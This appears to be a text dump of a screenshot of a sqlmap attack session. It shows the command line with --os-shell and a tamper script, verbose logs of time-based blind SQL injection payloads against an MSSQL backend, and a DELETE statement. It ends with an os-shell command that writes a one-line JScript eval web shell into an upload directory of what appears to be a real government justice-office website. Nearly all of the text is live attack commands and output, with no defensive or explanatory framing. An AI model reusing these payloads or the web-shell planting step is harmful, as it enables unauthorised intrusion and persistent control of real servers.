 sqlmap - sqlmap.py  -r C:\Users\90sa\Desktop\ai.txt  -v3  --os-shell  barch -tamper"percentage.py"
[22:34:30] [PAYLOAD] test' IF(UNICODE(SUBSTRING((SELECT TOP 1 ISNULL(CAST(data AS NVARCHAR(4000)),CHAR(32)) FROM sqlmap
output WHERE id NOT IN (SELECT TOP 1 id FROM sqlmapoutput ORDER BY id) ORDER BY id),1,1))>31) WAITFOR DELAY '0:0:2'-- u
xlC
[22:34:32] [DEBUG] got HTTP error code: 500 (Internal Server Error)
[22:34:32] [PAYLOAD] test' IF(UNICODE(SUBSTRING((SELECT TOP 1 ISNULL(CAST(data AS NVARCHAR(4000)),CHAR(32)) FROM sqlmap
output WHERE id NOT IN (SELECT TOP 1 id FROM sqlmapoutput ORDER BY id) ORDER BY id),1,1))!=32) WAITFOR DELAY '0:0:2'--
uxlC
[22:34:32] [DEBUG] got HTTP error code: 500 (Internal Server Error)
[22:34:32] [PAYLOAD] test' IF(UNICODE(SUBSTRING((SELECT TOP 1 ISNULL(CAST(data AS NVARCHAR(4000)),CHAR(32)) FROM sqlmap
output WHERE id NOT IN (SELECT TOP 1 id FROM sqlmapoutput ORDER BY id) ORDER BY id),2,1))>64) WAITFOR DELAY '0:0:2'-- u
xlC
[22:34:32] [DEBUG] got HTTP error code: 500 (Internal Server Error)
[22:34:32] [PAYLOAD] test' IF(UNICODE(SUBSTRING((SELECT TOP 1 ISNULL(CAST(data AS NVARCHAR(4000)),CHAR(32)) FROM sqlmap
output WHERE id NOT IN (SELECT TOP 1 id FROM sqlmapoutput ORDER BY id) ORDER BY id),2,1))>32) WAITFOR DELAY '0:0:2'-- u
xlC
[22:34:32] [DEBUG] got HTTP error code: 500 (Internal Server Error)
[22:34:32] [PAYLOAD] test' IF(UNICODE(SUBSTRING((SELECT TOP 1 ISNULL(CAST(data AS NVARCHAR(4000)),CHAR(32)) FROM sqlmap
output WHERE id NOT IN (SELECT TOP 1 id FROM sqlmapoutput ORDER BY id) ORDER BY id),2,1))>1) WAITFOR DELAY '0:0:2'-- ux
lC
[22:34:32] [DEBUG] got HTTP error code: 500 (Internal Server Error)
[22:34:32] [INFO] retrieved:
[22:34:32] [DEBUG] performed 12 queries in 12.53 seconds
[22:34:32] [PAYLOAD] test';DELETE FROM sqlmapoutput--
[22:34:32] [DEBUG] got HTTP error code: 500 (Internal Server Error)
command standard output: '系统找不到指定的文件。'
os-shell> echo ^ <^%@ Page Language="Jscript" validateRequest="false" %^> ^ <^%Response.Write(eval(Request.Item["w"],"u
nsafe"));%^> ^ > E:\web\黔南司法\Api\Upload\ok.aspx